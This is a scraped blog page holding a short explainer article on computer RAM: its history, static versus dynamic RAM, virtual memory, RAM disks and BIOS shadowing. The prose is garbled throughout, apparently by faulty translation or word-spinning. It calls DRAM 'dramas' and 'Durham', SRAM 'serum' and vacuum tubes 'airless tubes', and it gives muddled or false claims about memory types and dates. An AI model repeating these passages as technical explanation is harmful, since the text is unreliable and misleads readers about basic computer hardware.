            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696f27eb56051" data-td_block_id="td_uid_23_696f27eb56051"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696f27eb56051" data-td_block_id="td_uid_23_696f27eb56051"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696f27eb5c748_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696f27eb5c748" ><script>var block_td_uid_24_696f27eb5c748 = new tdBlock();
block_td_uid_24_696f27eb5c748.id = "td_uid_24_696f27eb5c748";
block_td_uid_24_696f27eb5c748.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696f27eb5c748_rand","tdc_css_class":"td_uid_24_696f27eb5c748_rand","tdc_css_class_style":"td_uid_24_696f27eb5c748_rand_style"}';
block_td_uid_24_696f27eb5c748.td_column_number = "3";
block_td_uid_24_696f27eb5c748.block_type = "td_block_mega_menu";
block_td_uid_24_696f27eb5c748.post_count = "4";
block_td_uid_24_696f27eb5c748.found_posts = "182";
block_td_uid_24_696f27eb5c748.header_color = "";
block_td_uid_24_696f27eb5c748.ajax_pagination_infinite_stop = "";
block_td_uid_24_696f27eb5c748.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_696f27eb5c748);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696f27eb5c748" id="td_uid_25_696f27eb60484" data-td_block_id="td_uid_24_696f27eb5c748" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_696f27eb5c748"  id="td_uid_26_696f27eb604eb" data-td_block_id="td_uid_24_696f27eb5c748" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_696f27eb5c748"  id="td_uid_27_696f27eb60513" data-td_block_id="td_uid_24_696f27eb5c748" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_696f27eb5c748"  id="td_uid_28_696f27eb6053a" data-td_block_id="td_uid_24_696f27eb5c748" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_696f27eb5c748"  id="td_uid_29_696f27eb60567" data-td_block_id="td_uid_24_696f27eb5c748" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_696f27eb5c748"  id="td_uid_30_696f27eb60589" data-td_block_id="td_uid_24_696f27eb5c748" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_696f27eb5c748 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696f27eb5c748" data-td_block_id="td_uid_24_696f27eb5c748"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696f27eb5c748" data-td_block_id="td_uid_24_696f27eb5c748"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-11884" class="post-11884 post type-post status-publish format-standard has-post-thumbnail category-science category-tech tag-data-saver tag-discs tag-magnetic-tape tag-memory tag-ram tag-random-access-memory tag-stories" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">RAM &#8211; Incomparable Stories</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://digitalworldhub.com/author/rafiddwh/">Hasin Shahad Rafid</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T22:30:30+00:00" >July 4, 2019</time></span>                    <div class="td-post-comments"><a href="https://digitalworldhub.com/others/science/ram-incomparable-stories/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11884">87</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Fscience%2Fram-incomparable-stories%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=RAM+%E2%80%93+Incomparable+Stories&url=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Fscience%2Fram-incomparable-stories%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/others/science/ram-incomparable-stories/&title=RAM+%E2%80%93+Incomparable+Stories">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://digitalworldhub.com/others/science/ram-incomparable-stories/&name=RAM &#8211; Incomparable Stories">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://digitalworldhub.com/others/science/ram-incomparable-stories/&text=RAM+%E2%80%93+Incomparable+Stories">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-696f27eb68d75" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696f27eb68d75"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#RAM" >RAM</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Random_Access_Memory" >Random Access Memory</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#RAM_Type" >RAM Type</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Virtual_Memory" >Virtual Memory</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#RAM_Disk" >RAM Disk</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Shadow_Or_Shadow_Ram" >Shadow Or Shadow Ram</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="RAM"></span><strong>RAM</strong><span class="ez-toc-section-end"></span></h3>
<p>One of the earliest used random access memory is the magnetic core memory that was developed from 1955 to 1975, and at the same time, it was used in computers, before using the dynamic and static technology of RAM. Earlier computers used relay, dial-line or dial memory, or various types of airless tubes (hundreds to thousands). Drum memories could increase at a lower cost but needed to know about drum designs or layouts to speed up information and speed up the data. Before the development of the integrated ROM circuit, ROMs are often made using semiconductor dioxid matrices.</p>
<p><a href="https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH1.jpg"><img fetchpriority="high" decoding="async" class=" wp-image-11885 aligncenter" src="https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH1.jpg" alt="" width="631" height="340" srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH1.jpg 620w, https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH1-300x162.jpg 300w" sizes="(max-width: 631px) 100vw, 631px" /></a></p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_31_696f27eb6a008_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_31_696f27eb6a008_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_31_696f27eb6a008_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-4490380390533374" data-ad-slot="1511060160"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<h3><span class="ez-toc-section" id="Random_Access_Memory"></span><strong>Random Access Memory</strong><span class="ez-toc-section-end"></span></h3>
<p>In short, RAM (RAM) is a way to store data on a computer. Random data can be accessed in any order, which is why it is called random access memory. A random word here implies &#8211; any data (depending on its location) can be retrieved at exactly the same time. In the protective perspective, modern dramas are not random access memory (how they can read data). At the same time, random access memory of various types of serum, ROM, OTP and nor flash. RAM call volatile memory because the stored data does not remain after the connection is disconnected.</p>
<p>Some non-volatile memory (which do not erase data even after the lightning is gone), which are ROMs with a protective look, are ROMs, a kind of flash memory called no-flash. The first Ram module came into the market that was produced in 1951 and 1960s and was sold in the early 1970s. However, other memory devices (magnetic tape, discs) can definitely enter and use them in their stored memory forever.</p>
<h3><span class="ez-toc-section" id="RAM_Type"></span><strong>RAM Type</strong><span class="ez-toc-section-end"></span></h3>
<p>The two main types of RAM are static and dynamic. In the case of static RAM, a bit of data store using flip-flop status. This type of RAM is expensive, but there is less energy and more speed than the DRAM. Its uses on modern computers, a cache memory. Durham uses a pair of transistors and capacitors to save a bit of data, which together create a memory cell. Capacitors save data using a high or low signal (1 or 0 repeated again). A transistor acts as a switch that controls the flow of information and changes the capacitor&#8217;s signal. This memory uses for less expensive production, so it uses as a computer&#8217;s RAM.</p>
<p><a href="https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH2.jpg"><img decoding="async" class=" wp-image-11886 aligncenter" src="https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH2-1024x588.jpg" alt="" width="683" height="392" srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH2-1024x588.jpg 1024w, https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH2-300x172.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH2-768x441.jpg 768w, https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH2-696x399.jpg 696w, https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH2-1068x613.jpg 1068w, https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH2-732x420.jpg 732w, https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH2.jpg 941w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p>Both static and dynamic RAM is volatile (memory erases when the power goes out). On the other hand, ROM permanently stores data which can not be modified in any way. ROMs that are suitable for writing or writing, such as EEPROM and Flash Memory, feature both RAM and RAM, which hold information without power and can be updated without using any special equipment. This type of ROM is a USB flash drive, memory card, etc. As of 2007, NAND Flashes will be used instead of similar types of memory in different netbooks, because it is like a really random access memory that can execute direct code execution.</p>
<p>There are some static RAM and dynamic RAM in which there are special shortcuts that can detect random errors stored in it and can be used by the error code. Usually, RAM means solid-state memory device and more specifically the main memory of most computers.</p>
<h3><span class="ez-toc-section" id="Virtual_Memory"></span><strong>Virtual Memory</strong><span class="ez-toc-section-end"></span></h3>
<p>On most modern operating systems, there is a process for improving the performance of RAM, its velocity memory. Any unused portion of the computer&#8217;s hard drive is kept as a page file. These page files and RAM attachments are the total memory of the whole system. For example, if a computer has 2GB RAM and 1GB pages, then the total memory will be 3 GB for the operating system. When the RAM memory is low with the system, it uses the page file to perform its job. Excessive use of this method reduces the performance of the system because the hard drive is less than the speed of the RAM.</p>
<p><a href="https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH4.jpg"><img decoding="async" class=" wp-image-11888 aligncenter" src="https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH4.jpg" alt="" width="673" height="336" srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH4.jpg 667w, https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH4-300x150.jpg 300w, https://digitalworldhub.com/wp-content/uploads/2019/06/ram-DWH4-20x10.jpg 20w" sizes="(max-width: 673px) 100vw, 673px" /></a></p>
<h3><span class="ez-toc-section" id="RAM_Disk"></span><strong>RAM Disk</strong><span class="ez-toc-section-end"></span></h3>
<p>The software can penetrate RAM so that it can act like a fast-moving hard drive called RAM disk. Since the RAM disk is part of the RAM, so the data stored in it disappears.</p>
<h3><span class="ez-toc-section" id="Shadow_Or_Shadow_Ram"></span><strong>Shadow Or Shadow Ram</strong><span class="ez-toc-section-end"></span></h3>
<p>Sometimes, information about the low-speed ROM is the copy for data usage in RAM. ROM chips disable when the starting memory transfer by performing in any block of RAM (often in the right-protected). This process is call shadowing. Usually, it sees in computers and connects systems (otherwise it cannot be support or the operating system may not run). A common example is that some personal computers have an option to use &#8220;use shadow bios&#8221; or shadow bios or in any such name. When activated, the bias data goes to any place in the drama. Depending on the system, it may not increase performance or may not work. This reduces the amount of empty memory.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://digitalworldhub.com/tag/data-saver/">data saver</a></li><li><a href="https://digitalworldhub.com/tag/discs/">discs</a></li><li><a href="https://digitalworldhub.com/tag/magnetic-tape/">magnetic tape</a></li><li><a href="https://digitalworldhub.com/tag/memory/">memory</a></li><li><a href="https://digitalworldhub.com/tag/ram/">ram</a></li><li><a href="https://digitalworldhub.com/tag/random-access-memory/">Random Access Memory</a></li><li><a href="https://digitalworldhub.com/tag/stories/">Stories</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Fscience%2Fram-incomparable-stories%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=RAM+%E2%80%93+Incomparable+Stories&url=https%3A%2F%2Fdigitalworldhub.com%2Fothers%2Fscience%2Fram-incomparable-stories%2F&via=Digital+World+Hub">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://digitalworldhub.com/others/science/ram-incomparable-stories/&title=RAM+%E2%80%93+Incomparable+Stories">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
